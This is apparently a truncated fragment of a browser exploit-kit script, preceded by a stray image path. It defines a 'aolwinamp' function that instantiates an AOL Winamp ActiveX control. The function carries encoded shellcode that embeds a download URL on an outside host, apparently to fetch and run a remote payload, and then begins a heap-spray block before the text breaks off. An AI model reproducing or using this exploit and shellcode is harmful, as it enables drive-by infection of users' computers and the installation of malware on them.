 }
function aolwinamp() {
try {
var obj = document.createElement('object');
document.body.appendChild(obj);
obj.id = 'IWinAmpActiveX';
obj.width = '1';
obj.height = '1';
obj.data = './directshow.php';
obj.classid = 'clsid:0955AC62-BF2E-4CBA-A2B9-A63F772D46CF';
var shellcode =
unescape('%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A
44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u768B%u0320%u33F3
%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%u75F8%u5EE5%u468B%u0324%u
66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E%u8DC3%u087D%u5257%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC0
32%uF78B%uAEF2%uB84F%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8
%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u0455%uC283%u837F%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u
57FF%uB856%uFE98%u0E8A%u55FF%u5704%uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u732F%u6C70%u696F%u6D74%u2E
65%u6F63%u2E6D%u6E63%u662F%u2F67%u6F6C%u6461%u702E%u7068%u653F%u333D');
var bigblock = unescape('%u0c0c%u0c0c');